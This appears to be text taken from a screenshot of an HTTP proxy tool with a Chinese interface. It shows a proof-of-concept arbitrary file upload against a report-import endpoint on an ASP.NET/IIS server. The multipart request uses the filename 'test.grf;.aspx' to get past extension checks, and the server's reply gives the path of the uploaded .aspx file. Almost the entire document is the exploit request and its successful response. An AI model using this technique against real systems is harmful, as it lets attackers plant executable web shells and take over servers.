 请求
美化 Raw Hex
\n
1 POST /Sys_ReportFile/ImportReport?encode=b HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Java/1.8.0_381
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 130
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="file"; filename="
test.grf;.aspx"
11
12 test
13 --00content0boundary00--
14
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-Frame-Options: SAMEORIGIN
9 Strict-Transport-Security: max-age=31536000
10 Content-Security-Policy: connect-src *;object-src 'self';media-src
'self';font-src 'self' data: ;script-src 'self' 'unsafe-inline'
'unsafe-eval' https://api.map.baidu.com
11 X-XSS-Protection: 1;mode=block
12 Referrer-Policy: origin
13 X-Permitted-Cross-Domain-Policies: none
14 X-Download-Options: noopen
15 Date: Sat, 26 Aug 2023 04:33:37 GMT
16 Connection: close
17 Content-Length: 18
18
19 /GRF/Custom/b.aspx